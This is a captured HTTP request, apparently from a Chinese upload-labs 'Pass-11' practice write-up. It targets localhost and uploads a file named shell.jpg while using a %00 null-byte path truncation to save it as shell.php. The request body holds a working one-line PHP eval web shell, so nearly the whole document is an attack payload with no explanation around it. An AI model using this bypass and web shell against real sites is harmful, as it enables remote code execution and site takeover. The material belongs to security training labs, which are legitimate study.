 1 POST /Pass-11/index.php?save_path=../upload/shell.php%00 HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------166976733716522920183274513866
8 Content-Length: 391
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/Pass-11/index.php?save_path=../upload/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------166976733716522920183274513866
19 Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
20 Content-Type: application/octet-stream
21
22 <?php @eval($_POST['hack']); ?>
23 -----------------------------166976733716522920183274513866
24 Content-Disposition: form-data; name="submit"
25
26 上传
27 -----------------------------166976733716522920183274513866--
28
HACK学习呀